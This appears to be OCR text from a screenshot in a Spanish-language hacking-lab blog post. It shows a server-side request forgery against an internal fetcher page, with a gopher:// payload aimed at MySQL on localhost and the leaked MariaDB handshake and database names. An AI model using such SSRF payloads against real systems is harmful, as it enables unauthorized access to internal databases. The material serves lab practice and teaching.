 10.10.0.135/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500 190% Buscar Nac 9
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1:GUV/(wB$��-��)BOFQC=I6r^]mysql_native_passwordKdefinformation_schemaSCHEMATASCHEMATADatabase
SCHEMA_NAME!��information_schemajoomla�"